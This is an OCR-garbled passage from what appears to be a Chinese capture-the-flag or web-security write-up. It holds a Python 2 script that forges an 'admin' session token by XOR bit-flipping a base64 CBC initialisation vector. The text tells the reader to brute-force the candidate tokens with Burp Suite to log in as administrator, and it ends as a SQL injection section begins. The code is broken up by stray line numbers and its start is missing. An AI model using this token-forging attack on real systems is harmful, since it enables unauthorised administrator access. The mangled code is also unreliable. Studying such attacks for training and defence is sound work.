
chr(i)+
'EZKIhn1dPhWY2P'
+
'\x01'
8
    target_srt = 
'admin'
 + 
11
 * 
'\x0b'
9
    token = 
'cWMzdTJQMUxGSmJSRmt5Vw=='
#你获得的
10
初始IV的base64encode值
11
    token = list(b64.b64decode(token))
12
for
 x 
in
 xrange(
0
,len(target_srt)):
13
        token[x] = chr(ord(token[x]) ^ 
14
ord(target_srt[x]) ^ ord(source_str[x]))
15
    sss=b64.b64encode(
''
.join(token))
16
    dic.write(
""
.join(sss))
17
    dic.write(
""
.join(
"\n"
))
dic.close()
然后去burpsuite里爆破token就好，即可登录为管理员
0x02sql注入
这部分的核心代码主要是这几句